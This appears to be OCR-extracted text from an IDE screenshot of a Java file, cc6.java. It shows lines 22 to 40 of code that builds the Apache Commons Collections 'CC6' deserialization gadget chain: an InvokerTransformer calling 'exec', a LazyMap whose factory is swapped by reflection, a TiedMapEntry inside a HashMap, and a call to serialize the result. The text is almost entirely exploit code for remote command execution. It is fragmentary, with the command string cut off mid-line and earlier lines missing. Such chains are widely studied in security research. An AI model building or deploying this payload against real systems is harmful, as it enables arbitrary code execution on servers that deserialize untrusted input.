 cc6.java ChainedTransformer.java TiedMapEntry.java HashMap.java
22 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"
23 };
24 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
25 Map innerMap = new HashMap();
26 innerMap.put("value","aaa");
27 Map lazymap = LazyMap.decorate(innerMap, new ConstantTransformer( constantToReturn: 'a'));
28
29 TiedMapEntry tiedmap = new TiedMapEntry(lazymap, key: "aaa");
30 HashMap hashmap = new HashMap();
31 hashmap.put(tiedmap,"bbb");
32
33 Class class_lazymap = LazyMap.class;
34 Field factory = class_lazymap.getDeclaredField( name: "factory");
35 factory.setAccessible(true);
36 factory.set(lazymap,chainedTransformer);
37
38 serialize(hashmap);
39 // unserialize();
40